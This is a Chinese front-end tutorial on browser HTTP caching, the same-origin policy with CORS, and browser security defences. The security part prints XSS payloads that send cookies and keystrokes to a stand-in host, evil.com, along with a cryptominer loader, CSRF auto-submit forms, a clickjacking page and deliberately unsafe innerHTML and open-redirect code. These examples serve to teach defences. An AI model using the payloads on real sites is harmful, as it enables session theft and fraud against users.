
强缓存(本地缓存)
强缓存 = 浏览器不经过服务器,直接从本地读取缓存。
在Chrome的Network面板中,你会看到:
200 OK (from memory cache)→ 从内存读取200 OK (from disk cache)→ 从磁盘读取
强缓存的两种实现方式
1️⃣:Expires(HTTP/1.0)
http
Expires: Wed, 21 Oct 2025 07:28:00 GMT原理:服务器告诉浏览器:"在这个时间之前,直接用缓存,别问我"
问题:
- 依赖客户端时间(用户改了系统时间就失效)
- 格式复杂,解析麻烦
- 时间到了还得重新请求
2️⃣:Cache-Control(HTTP/1.1,推荐)
http
Cache-Control: max-age=31536000原理:服务器告诉浏览器:"这个资源在3600秒内有效,直接用缓存"
优势:
- 相对时间,不受客户端时间影响
- 指令丰富,功能强大
- 优先级高于Expires
Cache-Control 指令大全
| 指令 | 说明 | 示例 |
|---|---|---|
| max-age | 缓存有效期(秒) | max-age=3600 |
| s-maxage | 共享缓存有效期(CDN) | s-maxage=3600 |
| public | 任何缓存都可存(包括CDN) | public, max-age=3600 |
| private | 仅浏览器可存(CDN不可存) | private, max-age=3600 |
| no-cache | 强制协商缓存 | no-cache |
| no-store | 完全禁用缓存 | no-store |
| must-revalidate | 过期必须验证 | must-revalidate |
常见组合策略
http
# 1. 静态资源(图片、CSS、JS)- 长期缓存
Cache-Control: public, max-age=31536000, immutable
# 2. HTML文件 - 每次都验证
Cache-Control: no-cache
# 3. 敏感数据 - 完全不缓存
Cache-Control: no-store, private
# 4. API响应 - 短时间缓存
Cache-Control: private, max-age=60协商缓存
协商缓存 = 浏览器问一下服务器:"我这个缓存还能用吗?"
服务器可能回答:
- 304 Not Modified:用你的缓存吧(不返回资源)
- 200 OK:你的缓存过期了,这是新的(返回新资源)
协商缓存的两组搭档
1️⃣:Last-Modified / If-Modified-Since
http
# 第一次请求的响应头
Last-Modified: Wed, 21 Oct 2023 07:28:00 GMT
# 后续请求的请求头
If-Modified-Since: Wed, 21 Oct 2023 07:28:00 GMT工作原理:
- 服务器返回资源时,带上最后修改时间
- 下次请求,浏览器带上这个时间问:"这个时间之后有修改吗?"
- 服务器检查:
- 没修改 → 返回304
- 有修改 → 返回200+新资源
问题:
- 只能精确到秒(1秒内多次修改无法识别)
- 修改时间变了但内容没变(比如重命名文件)
2️⃣:ETag / If-None-Match(更精确)
http
# 第一次请求的响应头
ETag: "33a64df551425fcc55e4d42a148795d9f25f89d4"
# 后续请求的请求头
If-None-Match: "33a64df551425fcc55e4d42a148795d9f25f89d4"工作原理:
- 服务器返回资源时,根据内容生成唯一指纹(ETag)
- 下次请求,浏览器带上这个指纹问:"这个指纹匹配吗?"
- 服务器检查:
- 指纹匹配 → 返回304
- 不匹配 → 返回200+新指纹
优势:
- 精确到内容级别(内容没变,指纹就不变)
- 解决Last-Modified的所有问题
ETag的生成方式
javascript
// 1. 基于文件内容哈希(推荐)
const hash = crypto.createHash('md5').update(fileContent).digest('hex');
ETag: `"${hash}"`
// 2. 基于版本号
ETag: `"v1.2.3"`
// 3. 基于修改时间+文件大小
ETag: `"${fileSize}-${fileMTime}"`缓存决策流程
- 完整的缓存判断逻辑
javascript
// 伪代码:浏览器的缓存决策逻辑
function shouldUseCache(request) {
// 1. 检查是否有缓存
const cache = findCache(request.url);
if (!cache) return false;
// 2. 检查Cache-Control: no-store
if (cache.hasDirective('no-store')) return false;
// 3. 检查强缓存
if (cache.hasDirective('max-age')) {
const age = Date.now() - cache.timestamp;
if (age < cache.maxAge) {
return 'strong-cache'; // 强缓存生效
}
}
// 4. 检查Cache-Control: no-cache
if (cache.hasDirective('no-cache')) {
return 'negotiate-cache'; // 需要协商
}
// 5. 检查ETag/Last-Modified
if (cache.etag || cache.lastModified) {
return 'negotiate-cache'; // 需要协商
}
return false;
}- 实际请求示例
第一次请求:
http
# 请求
GET /style.css
# 响应
HTTP/1.1 200 OK
Cache-Control: public, max-age=3600
ETag: "abc123"
Last-Modified: Wed, 21 Oct 2023 07:28:00 GMT
Content-Type: text/css
...文件内容...第二次请求(1小时内):
bash
# 浏览器:有缓存,max-age还没过,直接用!
# 网络面板显示:200 OK (from disk cache)第三次请求(1小时后):
http
# 请求
GET /style.css
If-None-Match: "abc123"
If-Modified-Since: Wed, 21 Oct 2023 07:28:00 GMT
# 响应(文件没变)
HTTP/1.1 304 Not Modified
# 没有文件内容!第四次请求(1小时后,文件变了):
http
# 请求
GET /style.css
If-None-Match: "abc123"
If-Modified-Since: Wed, 21 Oct 2023 07:28:00 GMT
# 响应(文件变了)
HTTP/1.1 200 OK
Cache-Control: public, max-age=3600
ETag: "def456" # 新的指纹
Last-Modified: Wed, 21 Oct 2023 09:15:00 GMT # 新的时间
...新的文件内容...实际应用策略
- 静态资源缓存策略(最佳实践)
nginx
# 1. HTML文件 - 每次都验证(no-cache)
location / {
add_header Cache-Control "no-cache";
}
# 2. CSS/JS/图片 - 长期缓存(文件名带哈希)
location /static/ {
add_header Cache-Control "public, max-age=31536000, immutable";
}- 文件名哈希策略
html
<!-- 不好的做法:覆盖式发布 -->
<link rel="stylesheet" href="style.css">
<!-- 好的做法:文件名带哈希,非覆盖式发布 -->
<link rel="stylesheet" href="style.a1b2c3.css">
<link rel="stylesheet" href="style.d4e5f6.css">发布流程:
- 构建时生成文件哈希:
style.8d3f9e.css - 部署新文件(旧文件还在)
- 更新HTML引用
- 用户下次访问自动下载新文件
不同资源的缓存策略
| 资源类型 | 推荐策略 | 原因 |
|---|---|---|
| HTML | no-cache |
需要实时更新 |
| CSS/JS | max-age=31536000, immutable |
内容稳定,文件名哈希 |
| 图片 | max-age=86400 (1天) |
可以稍微滞后 |
| API数据 | private, max-age=60 |
用户相关,短时间缓存 |
| 用户头像 | public, max-age=3600 |
公开数据,可缓存 |
刷新操作对缓存的影响
javascript
// 不同刷新操作的不同行为
┌─────────────────┬──────────┬────────────┐
│ 操作 │ 强缓存 │ 协商缓存 │
├─────────────────┼──────────┼────────────┤
│ 普通刷新(F5) │ ✅ 生效 │ ✅ 生效 │
├─────────────────┼──────────┼────────────┤
│ 强制刷新(Ctrl+F5)│ ❌ 跳过 │ ❌ 跳过 │
├─────────────────┼──────────┼────────────┤
│ 地址栏回车 │ ✅ 生效 │ ✅ 生效 │
├─────────────────┼──────────┼────────────┤
│ 前进/后退 │ ✅ 生效 │ ✅ 生效 │
└─────────────────┴──────────┴────────────┘禁用缓存(调试时常用):
arduino
Network面板 → 勾选 "Disable cache"查看完整头信息:
diff
Network面板 → 点击请求 → Headers
- Response Headers: 服务器返回的缓存指令
- Request Headers: 浏览器发送的验证条件缓存问题排查清单
javascript
// 当缓存不符合预期时,按顺序检查
const cacheDebugChecklist = [
'1. 看Network面板,实际状态码是什么?',
'2. 检查Response Headers的Cache-Control',
'3. 检查是否有ETag/Last-Modified',
'4. 看是memory cache还是disk cache',
'5. 尝试地址栏回车(不是刷新)',
'6. 检查文件名是否带哈希',
'7. 看是不是强制刷新了',
'8. 检查浏览器设置是否禁用缓存'
];版本回退问题
html
<!-- 场景:发布了新版本,但HTML引用的还是旧哈希 -->
<link rel="stylesheet" href="style.oldhash.css">
<!-- 问题:用户缓存了旧HTML,永远拿不到新CSS! -->解决方案:
- HTML设置
no-cache(强制验证) - 或使用Service Worker主动更新
CDN缓存不一致
http
# 如果CDN缓存了旧资源,用户可能一直拿不到新的
# 解决方案:版本回退策略
Cache-Control: public, max-age=31536000
Surrogate-Control: max-age=86400 # CDN只缓存1天ETag的计算开销
javascript
// 如果每个请求都重新计算ETag(读文件、算哈希)
// 可能反而降低性能!
// 好的做法:
// 1. 用文件修改时间+大小(轻量)
// 2. 用版本号(最简单)
// 3. 用缓存计算结果(只在文件变更时算)六、🛡️浏览器的同源策略:Web安全的基石
同源策略
想象一下:如果没有同源策略...
javascript
// 你在浏览银行网站 https://mybank.com
// 同时打开了恶意网站 https://evil.com
// 恶意网站的脚本可以:
// 1. 读取你的银行数据
fetch('https://mybank.com/api/account') // 能成功吗?
.then(res => res.json())
.then(data => console.log('你的余额:', data));
// 2. 操作你的账户
fetch('https://mybank.com/api/transfer', {
method: 'POST',
body: 'to=hacker&amount=10000'
});
// 3. 获取你的Cookie
console.log(document.cookie); // 能看到银行的Cookie吗?这太危险了!💀
同源策略 = 浏览器规定:只有"同源"的页面,才能共享和操作彼此的资源
什么是同源 ?------ 协议 + 域名 + 端口 三者完全相同!
bash
https://mybank.com:443/index.html
↑ ↑ ↑
协议 域名 端口同源判断示例
| URL A | URL B | 是否同源 | 原因 |
|---|---|---|---|
https://mybank.com |
https://mybank.com/api |
✅ 同源 | 协议、域名、端口相同 |
https://mybank.com |
http://mybank.com |
❌ 不同源 | 协议不同(https vs http) |
https://mybank.com |
https://api.mybank.com |
❌ 不同源 | 域名不同(子域名不同) |
https://mybank.com |
https://mybank.com:8080 |
❌ 不同源 | 端口不同(443 vs 8080) |
http://localhost:3000 |
http://127.0.0.1:3000 |
❌ 不同源 | 域名不同(localhost vs IP) |
同源策略的三大防线
同源策略主要保护三个方面:
- 第一道防线:DOM 访问限制
javascript
// 页面A: https://mybank.com
// 页面B: https://evil.com(不同源)
// ❌ 无法读取对方的DOM
const iframe = document.getElementById('bank-iframe');
console.log(iframe.contentDocument.body.innerHTML);
// 报错!Blocked a frame with origin "https://evil.com"
// from accessing a cross-origin frame.保护的场景:
- 恶意网站不能读取银行网站的内容
- 不能篡改其他网站的DOM结构
- 不能监听其他网站的用户输入
- 第二道防线:网络请求限制
javascript
// 页面: https://myapp.com
// API: https://api.myapp.com(不同源!)
// ❌ 默认情况下,跨域请求会被限制
fetch('https://api.myapp.com/data')
.then(res => res.json())
.catch(err => console.log('跨域错误:', err));
// 报错!No 'Access-Control-Allow-Origin' header保护的场景:
- 恶意网站不能随意调用其他网站的API
- 保护用户数据不被第三方窃取
注意 :同源策略阻止的是读取响应,不是阻止发送请求!
javascript
// 请求可以发送出去,服务器也会处理
// 但浏览器不允许JS读取响应内容- 第三道防线:数据存储隔离
javascript
// 页面A: https://mybank.com
localStorage.setItem('token', 'secret123');
// 页面B: https://evil.com
console.log(localStorage.getItem('token'));
// null!不同源的localStorage完全隔离
// Cookie虽然有特殊规则,但默认也只能由同源页面读取
console.log(document.cookie); // 只能看到自己域名的Cookie保护的存储:
- localStorage/sessionStorage
- IndexedDB
- Cookies(有特殊规则)
- Web SQL
可以跨域访问的资源
同源策略不是一刀切,有些资源是允许跨域访问的:
- 允许跨域的标签
html
<!-- ✅ 这些标签可以加载跨域资源 -->
<img src="https://other-site.com/image.jpg">
<link rel="stylesheet" href="https://other-site.com/style.css">
<script src="https://other-site.com/script.js"></script>
<video src="https://other-site.com/video.mp4"></video>
<iframe src="https://other-site.com/page.html"></iframe>为什么允许?
- 这些是Web的基础功能(图片、样式、脚本)
- 但如果完全不加限制也有风险,所以后续加了CORS等机制
- 允许的跨域写入
html
<!-- ✅ 可以提交表单到跨域地址 -->
<form action="https://other-site.com/submit" method="POST">
<input type="text" name="data">
<button type="submit">提交</button>
</form>
<!-- ✅ 可以重定向到跨域地址 -->
<a href="https://other-site.com">跳转</a>- 禁止的跨域读取
javascript
// ❌ 不能读取跨域响应的内容
const response = await fetch('https://api.other.com/data');
const data = await response.json(); // 报错!
// ❌ 不能读取跨域页面的DOM
const iframe = document.getElementById('other-site');
console.log(iframe.contentWindow.document); // 报错!
// ❌ 不能读取跨域的Cookie
console.log(document.cookie); // 只能看到自己域名的合法地跨域
- CORS(跨域资源共享)- 最正统的方案
CORS = Cross-Origin Resource Sharing,通过HTTP头来控制跨域访问。
简单请求
http
# 请求头(浏览器自动添加)
Origin: https://myapp.com
# 响应头(服务器必须设置)
Access-Control-Allow-Origin: https://myapp.com
# 或允许所有
Access-Control-Allow-Origin: *完整CORS响应头
http
Access-Control-Allow-Origin: https://myapp.com
Access-Control-Allow-Methods: GET, POST, PUT, DELETE
Access-Control-Allow-Headers: Content-Type, Authorization
Access-Control-Allow-Credentials: true # 允许携带Cookie
Access-Control-Max-Age: 86400 # 预检请求缓存时间携带Cookie的跨域请求
javascript
// 前端需要设置 credentials
fetch('https://api.other.com/data', {
credentials: 'include' // 携带Cookie
});
// 服务器必须响应
Access-Control-Allow-Credentials: true
Access-Control-Allow-Origin: https://myapp.com // 不能是*!预检请求(Preflight)
对于复杂请求(如PUT、自定义头),浏览器会先发OPTIONS请求:
javascript
// 实际请求
fetch('https://api.other.com/data', {
method: 'PUT',
headers: {
'Content-Type': 'application/json',
'X-Custom-Header': 'value'
}
});
// 浏览器先发预检
OPTIONS /data HTTP/1.1
Origin: https://myapp.com
Access-Control-Request-Method: PUT
Access-Control-Request-Headers: content-type, x-custom-header
// 服务器响应预检
HTTP/1.1 200 OK
Access-Control-Allow-Origin: https://myapp.com
Access-Control-Allow-Methods: PUT
Access-Control-Allow-Headers: Content-Type, X-Custom-Header
Access-Control-Max-Age: 86400- JSONP - 古老但好用的方案
利用<script>标签可以跨域的特性:
javascript
// 前端动态创建script
function jsonp(url, callbackName) {
return new Promise((resolve, reject) => {
// 定义回调函数
window[callbackName] = (data) => {
resolve(data);
document.body.removeChild(script);
delete window[callbackName];
};
// 创建script标签
const script = document.createElement('script');
script.src = `${url}?callback=${callbackName}`;
script.onerror = reject;
document.body.appendChild(script);
});
}
// 使用
jsonp('https://api.other.com/data', 'handleData')
.then(data => console.log(data));
// 服务器返回
handleData({ "name": "张三", "age": 25 });优缺点:
- ✅ 兼容性好(支持老浏览器)
- ✅ 实现简单
- ❌ 只支持GET请求
- ❌ 错误处理不完善
- ❌ 安全性问题(可能被注入)
- 代理服务器 - 开发常用
javascript
// vite.config.js
export default {
server: {
proxy: {
'/api': {
target: 'https://api.other.com',
changeOrigin: true,
rewrite: (path) => path.replace(/^\/api/, '')
}
}
}
}
// 前端直接写
fetch('/api/users') // 被代理到 https://api.other.com/users原理:浏览器 → 同源代理服务器 → 目标服务器
- postMessage - 跨窗口通信
javascript
// 页面A: https://myapp.com
const iframe = document.getElementById('other-site');
iframe.contentWindow.postMessage({
type: 'GET_DATA',
id: 123
}, 'https://other-site.com');
// 页面B: https://other-site.com
window.addEventListener('message', (event) => {
// 验证来源
if (event.origin !== 'https://myapp.com') return;
console.log('收到数据:', event.data);
// 回传数据
event.source.postMessage({
type: 'DATA_RESPONSE',
data: { name: '张三' }
}, event.origin);
});- document.domain - 子域名通信
javascript
// 页面A: https://app.mycompany.com
// 页面B: https://api.mycompany.com
// 两个页面都设置相同的domain
document.domain = 'mycompany.com';
// 现在可以互相访问了!
const iframe = document.getElementById('api-iframe');
console.log(iframe.contentDocument); // 可以访问了!注意:这种方式已经逐渐被废弃,推荐使用postMessage
- 坑点:CORS 预检请求的性能影响
javascript
// 每个复杂请求都会先发OPTIONS
// 如果接口很多,会多出很多请求!
// 解决方案:设置Access-Control-Max-Age
Access-Control-Max-Age: 86400 // 缓存预检结果1天- 坑点:Cookie 的跨域问题
javascript
// 即使设置了CORS,Cookie默认也不会携带
fetch('https://api.other.com/data', {
credentials: 'include' // 必须显式指定
});
// 服务器也必须设置
Access-Control-Allow-Credentials: true
Access-Control-Allow-Origin: https://myapp.com // 不能是*!- 坑点:localhost 和 127.0.0.1 不同源
javascript
// 页面: http://localhost:3000
// API: http://127.0.0.1:3000
fetch('http://127.0.0.1:3000/api');
// 跨域错误!因为域名不同同源策略与安全
1. 同源策略可以预防的攻击
| 攻击类型 | 是否防御 | 说明 |
|---|---|---|
| CSRF | ⚠️ 部分 | Cookie自动携带的问题仍需额外防护 |
| XSS | ❌ 不防 | XSS是代码注入,同源策略无法阻止 |
| 点击劫持 | ⚠️ 部分 | 需要配合X-Frame-Options |
| 数据泄露 | ✅ 有效 | 防止恶意网站读取其他网站数据 |
2. 同源策略不能预防的攻击
javascript
// CSRF攻击:同源策略不防!
// 用户访问恶意网站,自动向银行发请求
fetch('https://mybank.com/transfer', {
method: 'POST',
body: 'to=hacker&amount=10000',
credentials: 'include' // 浏览器会自动带上Cookie!
});
// 需要额外防护:CSRF Token、SameSite Cookie3. 相关安全策略
http
# X-Frame-Options - 防止点击劫持
X-Frame-Options: DENY # 禁止被iframe
X-Frame-Options: SAMEORIGIN # 只允许同源iframe
# Content-Security-Policy - 内容安全策略
Content-Security-Policy: default-src 'self'; script-src 'self' https://apis.google.com
# Referrer-Policy - 控制Referer
Referrer-Policy: same-origin七、🛡️浏览器安全完全指南:从XSS到CSRF,全方位防御体系
某电商平台因为一个XSS漏洞,导致:
- 10万+用户Cookie被盗
- 攻击者冒充用户下单
- 直接经济损失数百万
- 品牌信誉严重受损
罪魁祸首:一行不安全的代码
javascript
// 就这行代码!
document.getElementById('comment').innerHTML = userInput;XSS攻击 - 最普遍的威胁
XSS = Cross-Site Scripting(跨站脚本攻击)
原理:攻击者在目标网站注入恶意脚本,当其他用户访问时执行。
XSS的三种类型
- 反射型XSS(非持久型)
javascript
// 恶意链接
https://example.com/search?q=<script>alert('XSS')</script>
// 服务器直接返回
<p>您搜索的是:<script>alert('XSS')</script></p>
// 用户点击后,脚本立即执行特点:
- 一次性,不存储
- 通常通过URL传播
- 需要诱导用户点击
- 存储型XSS(持久型) - 最危险!
javascript
// 攻击者在评论区提交
评论内容:<script>fetch('https://evil.com/steal?cookie='+document.cookie)</script>
// 网站存储到数据库
// 所有访问该页面的用户都会执行此脚本
// 管理员查看时也会执行!特点:
- 存储在服务器
- 影响所有访问者
- 难以彻底清除
- DOM型XSS(前端特有)
javascript
// URL: https://example.com#default=<script>alert(1)</script>
// 前端代码
const hash = location.hash.substring(1);
document.getElementById('content').innerHTML = hash; // 危险!特点:
- 完全在前端发生
- 服务器不知道
- WAF无法防御
XSS攻击能做什么?
javascript
// 1. 窃取Cookie
document.write('<img src="https://evil.com/steal?cookie=' + document.cookie + '">');
// 2. 键盘记录
document.addEventListener('keypress', function(e) {
fetch('https://evil.com/log?key=' + e.key);
});
// 3. 伪造请求
fetch('https://bank.com/transfer', {
method: 'POST',
body: 'to=hacker&amount=10000',
credentials: 'include'
});
// 4. 篡改页面
document.body.innerHTML = '<h1>网站被黑!</h1>';
// 5. 挖矿脚本
const script = document.createElement('script');
script.src = 'https://miner.com/cryptojs.js';
document.head.appendChild(script);XSS防御方案
方案一:输入过滤(第一道防线)
javascript
// 过滤特殊字符
function sanitizeInput(input) {
return input
.replace(/&/g, '&')
.replace(/</g, '<')
.replace(/>/g, '>')
.replace(/"/g, '"')
.replace(/'/g, ''')
.replace(/\//g, '/');
}
// 使用DOMPurify(推荐)
import DOMPurify from 'dompurify';
const clean = DOMPurify.sanitize(dirtyInput);方案二:输出编码(第二道防线)
javascript
// HTML上下文
<div>${encodeHTML(userInput)}</div>
// JavaScript上下文
<script>
const data = ${JSON.stringify(userInput).replace(/</g, '\\x3c')};
</script>
// URL上下文
<a href="/page?param=${encodeURIComponent(userInput)}">
// CSS上下文
div {
background: ${encodeCSS(userInput)};
}方案三:CSP(内容安全策略)- 最强防御!
http
# 严格CSP
Content-Security-Policy:
default-src 'self'; # 只允许同源资源
script-src 'self' https://trusted.com; # 只允许指定源的脚本
style-src 'self'; # 只允许同源样式
img-src *; # 图片允许所有源
connect-src 'self'; # AJAX只允许同源
frame-ancestors 'none'; # 禁止被iframe
form-action 'self'; # 表单只提交同源
html
<!-- 或通过meta标签 -->
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self'">方案四:HttpOnly Cookie(防御Cookie窃取)
http
Set-Cookie: sessionId=abc123; HttpOnly; Secure; SameSite=Strict效果:JS无法读取HttpOnly的Cookie
CSRF攻击 - 冒充你的身份
CSRF = Cross-Site Request Forgery(跨站请求伪造)
原理:利用用户已登录的身份,在用户不知情的情况下发送恶意请求。
html
<!-- 受害者已登录银行网站 -->
<!-- 攻击者网站 evil.com 中的代码 -->
<!-- 方式1:自动提交表单 -->
<form id="transfer" action="https://bank.com/transfer" method="POST">
<input type="hidden" name="to" value="hacker">
<input type="hidden" name="amount" value="10000">
</form>
<script>document.getElementById('transfer').submit();</script>
<!-- 方式2:图片标签 -->
<img src="https://bank.com/transfer?to=hacker&amount=10000">
<!-- 方式3:AJAX请求 -->
<script>
fetch('https://bank.com/transfer', {
method: 'POST',
body: 'to=hacker&amount=10000',
credentials: 'include' // 自动带上Cookie!
});
</script>CSRF的成因:
http
# 银行网站的Cookie设置
Set-Cookie: sessionId=abc123; Domain=bank.com; Path=/
# 浏览器机制:访问bank.com自动携带Cookie
# 问题:访问evil.com时,如果它请求bank.com,也会自动携带Cookie!核心问题:Cookie的自动携带机制被滥用
CSRF防御方案
方案一:CSRF Token(最有效)
html
<!-- 服务器生成随机token,存在session中 -->
<form action="/transfer" method="POST">
<input type="hidden" name="_csrf" value="随机生成的token">
<input type="text" name="to">
<input type="text" name="amount">
<button>转账</button>
</form>
<!-- 服务器验证token -->原理:攻击者无法获取这个token(同源策略阻止)
方案二:SameSite Cookie(现代浏览器的解决方案)
http
# 设置SameSite属性
Set-Cookie: sessionId=abc123; SameSite=Strict
# SameSite=Lax(默认):GET请求可以跨站,POST不行
# SameSite=Strict:完全禁止跨站发送
# SameSite=None:允许跨站(必须同时设置Secure)方案三:验证Referer/Origin
javascript
// 服务器端验证
function validateRequest(req) {
const referer = req.headers.referer;
const origin = req.headers.origin;
// 检查是否来自允许的域名
if (!referer || !referer.startsWith('https://bank.com')) {
throw new Error('Invalid referer');
}
}方案四:二次验证
javascript
// 敏感操作需要额外验证
async function transfer(amount, to) {
// 1. 弹出验证码
const code = await showCaptcha();
// 2. 发送短信验证码
const smsCode = await sendSMS();
// 3. 确认操作
await confirmDialog();
// 最后才执行转账
return await api.transfer(amount, to, smsCode);
}点击劫持 - 看不见的陷阱
原理:用透明iframe覆盖在页面上,诱导用户点击。
html
<!-- 攻击者页面 -->
<style>
iframe {
position: absolute;
top: 0;
left: 0;
opacity: 0; /* 完全透明 */
width: 100%;
height: 100%;
z-index: 100;
}
.button {
position: absolute;
top: 100px;
left: 100px;
width: 200px;
height: 50px;
background: blue;
color: white;
}
</style>
<!-- 吸引人的假按钮 -->
<div class="button">点击领取红包!</div>
<!-- 透明的银行转账iframe -->
<iframe src="https://bank.com/transfer?to=hacker&amount=10000"></iframe>点击劫持防御
http
# X-Frame-Options(老方案)
X-Frame-Options: DENY # 禁止任何iframe
X-Frame-Options: SAMEORIGIN # 只允许同源iframe
# CSP的frame-ancestors(新方案)
Content-Security-Policy: frame-ancestors 'none'
Content-Security-Policy: frame-ancestors 'self'
Content-Security-Policy: frame-ancestors https://trusted.com
javascript
// JS防御(帧破坏)
if (top !== self) {
top.location.href = self.location.href; // 跳出iframe
}中间人攻击 - 窃听你的通信
原理:攻击者拦截并篡改客户端和服务器之间的通信。
css
[用户] <-----> [攻击者] <-----> [服务器]
窃听、篡改 转发中间人攻击能做什么?
javascript
// 1. 窃取敏感信息
// 2. 篡改页面内容(插入恶意脚本)
// 3. 劫持登录凭证
// 4. 重定向到钓鱼网站防御方案:HTTPS
http
# 强制HTTPS
Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
# 这告诉浏览器:接下来的1年内,只能用HTTPS访问HSTS预加载:提交到浏览器内置列表,彻底杜绝HTTP访问
其他常见攻击
- 开放重定向
javascript
// 漏洞代码
const redirectUrl = new URLSearchParams(location.search).get('url');
window.location.href = redirectUrl; // 可以跳转到任意网站
// 攻击:https://bank.com/logout?url=https://evil.com
// 用户以为退出银行,结果到了钓鱼网站防御:白名单验证
javascript
const allowedDomains = ['bank.com', 'trusted.com'];
const url = new URL(redirectUrl);
if (allowedDomains.includes(url.hostname)) {
window.location.href = redirectUrl;
} else {
window.location.href = '/default';
}- 文件上传漏洞
javascript
// 攻击者上传PHP文件伪装成图片
shell.php.jpg
// 如果服务器没检查,就能执行恶意代码防御:
- 检查文件类型(MIME + 扩展名)
- 限制文件大小
- 重命名文件(避免路径猜测)
- 存储在独立域名(避免Cookie携带)
- iframe 劫持
html
<!-- 恶意网站把你网站套在iframe里 -->
<iframe src="https://your-site.com"></iframe>防御:
http
X-Frame-Options: SAMEORIGIN
# 或
Content-Security-Policy: frame-ancestors 'self'浏览器内置安全机制
-
同源策略(基础中的基础)
-
CSP(内容安全策略)
内容安全策略,通过白名单控制资源加载。
http
# 完整CSP示例
Content-Security-Policy:
default-src 'none'; # 默认禁止所有
script-src 'self' https://cdn.com; # 允许同源和CDN的脚本
style-src 'self' 'unsafe-inline'; # 允许内联样式(不推荐)
img-src * data:; # 允许所有图片和data URI
font-src https://fonts.google.com; # 只允许Google字体
connect-src 'self' https://api.com; # AJAX只允许指定源
frame-ancestors 'none'; # 禁止被iframe
form-action 'self'; # 表单只提交同源
base-uri 'self'; # 限制<base>标签
upgrade-insecure-requests; # 升级HTTP请求到HTTPS- 安全Cookie属性
http
Set-Cookie:
sessionId=abc123;
Secure; # 只在HTTPS发送
HttpOnly; # 禁止JS访问
SameSite=Strict; # 禁止跨站发送
Domain=bank.com; # 限制域名
Path=/; # 限制路径
Max-Age=3600; # 过期时间- 子资源完整性(SRI)
html
<!-- 确保CDN上的文件没有被篡改 -->
<script
src="https://cdn.com/jquery.js"
integrity="sha384-oqVuAfXRKap7fdgcCY5uykM6+R9GqQ8K/uxy9rx7HNQlGYl1kPzQho1wx4JwY8wC"
crossorigin="anonymous">
</script>- Trusted Types(防御DOM XSS)
javascript
// 开启Trusted Types
Content-Security-Policy: require-trusted-types-for 'script';
// 使用Trusted Types
const policy = trustedTypes.createPolicy('my-policy', {
createHTML: (input) => DOMPurify.sanitize(input),
createScript: (input) => '', // 禁止脚本
});
// 安全地设置innerHTML
element.innerHTML = policy.createHTML(userInput);安全思维导图
css
【浏览器安全】
├── XSS攻击
│ ├── 反射型 → 输入过滤、输出编码
│ ├── 存储型 → CSP、HttpOnly
│ └── DOM型 → Trusted Types、避免innerHTML
├── CSRF攻击
│ ├── 原理 → CSRF Token
│ ├── 防御 → SameSite Cookie
│ └── 补充 → 验证Referer
├── 点击劫持
│ ├── 原理 → X-Frame-Options
│ └── 防御 → CSP frame-ancestors
├── 中间人攻击
│ ├── 原理 → HTTPS
│ └── 防御 → HSTS
└── 其他攻击
├── 开放重定向 → 白名单验证
├── 文件上传 → 类型检查、重命名
└── iframe劫持 → 帧破坏